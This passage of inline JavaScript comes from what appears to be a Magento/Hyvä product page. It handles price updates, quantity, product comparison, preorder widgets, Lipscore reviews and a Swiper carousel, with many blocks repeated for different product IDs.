                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
                            },
            getCustomOptionPrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionPrices);
            },
                        getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
                        isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-71670.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-71670.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                },
                            }
        }
    }
</script>
<script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '71670',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
<script>
    function initCompareOnProductView() {
        return {
            addToCompare: function (productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
        window.KlarnaOnsiteService = window.KlarnaOnsiteService || [];
        window.KlarnaOnsiteService.push({ eventName: 'refresh-placements' });
    </script>
<script>
                function initPriceBox__697e9c89cbafb() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                regularPriceLabel.classList.add('hidden');
                            } else {
                                regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"70673"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71d1afcb() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                regularPriceLabel.classList.add('hidden');
                            } else {
                                regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"71671"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71d2fede() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                regularPriceLabel.classList.add('hidden');
                            } else {
                                regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"71672"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71d47685() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                regularPriceLabel.classList.add('hidden');
                            } else {
                                regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"71763"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>

function wcLipscoreInit () {
    var tabSelector = document.getElementById('js-lipscore-reviews-tab');
    if (tabSelector && tabSelector.innerHTML != '') {
        lipscore.on('review-count-set', function (data){
            if (data.value > 0) {
                document.getElementById('js-lipscore-reviews-tab-count').style.display = 'block';
            }
        });

        lipscore.on('review-count-link-clicked', function (data){
            var el = document.getElementById('js-lipscore-reviews-tab').parentNode;
            if (el.onclick) {
                el.onclick();
            } else if (el.click) {
                el.click();
            }
        });
    }

    var tabSelector = document.getElementById('js-lipscore-qa-tab');
    if (tabSelector && tabSelector.innerHTML != '') {
        lipscore.on('question-count-set', function (data){
            if (data.value > 0) {
                document.getElementById('js-lipscore-question-tab-count').style.display = 'block';
            }
        });
    }
};

if (typeof lipscore !== 'undefined') {
    wcLipscoreInit();
} else {
    document.addEventListener('lipscore-created', function (event) {
        wcLipscoreInit();
    });
}

</script>
<script defer>
    window.addEventListener("load", function () {
        setTimeout(() => {
            // Q&A
            let lipscoreQAMobilePost = document.querySelector(".mobile-block #lipscore-question-post");
            let lipscoreQAMobileList = document.querySelector(".mobile-block #lipscore-question-list");
            let lipscoreQADesktopPost = document.querySelector(".desktop-block #lipscore-question-post");
            let lipscoreQADesktopList = document.querySelector(".desktop-block #lipscore-question-list");

            if (lipscoreQAMobileList && lipscoreQADesktopList) {
                lipscoreQADesktopList.innerHTML = lipscoreQAMobileList.innerHTML || '';
            }

            if (lipscoreQAMobilePost && lipscoreQADesktopPost) {
                lipscoreQADesktopPost.innerHTML = lipscoreQAMobilePost.innerHTML || '';
            }

            // Reviews
            let lipscoreReviewMobilePost = document.querySelector(".mobile-block #lipscore-review-post");
            let lipscoreReviewMobileList = document.querySelector(".mobile-block #lipscore-review-list");
            let lipscoreReviewDesktopPost = document.querySelector(".desktop-block #lipscore-review-post");
            let lipscoreReviewDesktopList = document.querySelector(".desktop-block #lipscore-review-list");

            if (lipscoreReviewMobileList && lipscoreReviewDesktopList) {
                lipscoreReviewDesktopList.innerHTML = lipscoreReviewMobileList.innerHTML || '';
            }

            if (lipscoreReviewMobilePost && lipscoreReviewDesktopPost) {
                lipscoreReviewDesktopPost.innerHTML = lipscoreReviewMobilePost.innerHTML || '';
            }
        }, 2000);
    });
</script>
<script>
    'use strict';
    function initSwiper_697ea71d9e475() {
        return {
            countSlides: 10,
            swiperInstance: null,
            isLoading: true,
            init() {
                if (!window.Swiper) {
                    window.addEventListener('amSwiperLoaded', () => {
                        this.initializeSwiper();
                    });
                } else {
                    this.initializeSwiper();
                }
            },
            initializeSwiper() {
                const self = this;
                if (!this.countSlides) {
                    this.isLoading = false;
                    return false;
                } else {
                    this.swiperInstance = new Swiper(this.$refs.swiperContainer697ea71d9e475, {
                        slidesPerView: 1,
                        slidesPerGroup: 1,
                        direction: 'horizontal',
                        spaceBetween: 5,
                        pagination: {
                            el: '.am-swiper-pagination-697ea71d9e475',
                            clickable: true,
                        },
                        breakpoints: {
                            1024: {
                                slidesPerView: 4,
                                slidesPerGroup: 4,
                                spaceBetween: 5
                            },
                        },
                        on: {
                            init: function () {
                                self.isLoading = false;
                            }
                        }
                    });
                }
            },
            slideNext() {
                if (this.swiperInstance) {
                    this.swiperInstance.slideNext();
                }
            },
            slidePrev() {
                if (this.swiperInstance) {
                    this.swiperInstance.slidePrev();
                }
            },
            destroy() {
                if (this.swiperInstance) {
                    this.swiperInstance.destroy();
                }
            },
        };
    }
</script>
<script>
                function initPriceBox__697ea71d9f23a() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69534"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71da9717() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"71251"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71dbc247() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"71313"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71dc6a13() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"73552"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71dd53fc() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"72916"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71de308a() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69721"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71df0201() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69730"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71e0905b() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69000"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71e16652() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"71345"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697ea71e24182() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"72244"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
    'use strict';
    function initSwiper_697ea71e35ed1() {
        return {
            countSlides: 0,
            swiperInstance: null,
            isLoading: true,
            init() {
                if (!window.Swiper) {
                    window.addEventListener('amSwiperLoaded', () => {
                        this.initializeSwiper();
                    });
                } else {
                    this.initializeSwiper();
                }
            },
            initializeSwiper() {
                const self = this;
                if (!this.countSlides) {
                    this.isLoading = false;
                    return false;
                } else {
                    this.swiperInstance = new Swiper(this.$refs.swiperContainer697ea71e35ed1, {
                        slidesPerView: 1,
                        slidesPerGroup: 1,
                        direction: 'horizontal',
                        spaceBetween: 5,
                        pagination: {
                            el: '.am-swiper-pagination-697ea71e35ed1',
